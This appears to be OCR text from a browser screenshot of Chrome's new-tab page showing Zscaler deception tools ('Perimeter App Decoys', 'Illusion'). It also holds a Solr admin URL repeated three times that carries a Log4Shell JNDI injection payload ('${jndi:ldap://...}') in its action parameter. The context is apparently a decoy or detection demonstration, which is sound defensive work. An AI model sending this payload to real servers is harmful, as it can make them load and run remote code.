 Perimeter App Decoys | Zscale
Solr Admin
New Tab
http://webservices.choicecorp.net/solr/admin/collections?action=${jndi:ldap://asdasd/a}&wt=json
S
Update
Apps
http://webservices.choicecorp.net/solr/admin/collections?action=${jndi:ldap://asdasd/a}&wt=json
Reading List
http://webservices.choicecorp.net/solr/admin/collections?action=${jndi:ldap://asdasd/a}&wt=json - Google Search
Images
S
Google
Search Google or type a URL
14
15
Inbox (185)
Zscaler Inc
Zscaler
Zscaler Illusi...
Zscaler
Untitled spre...
Untitled docu...
Investigate
Zscaler Illusi...
Add shortcut
Customise Chrome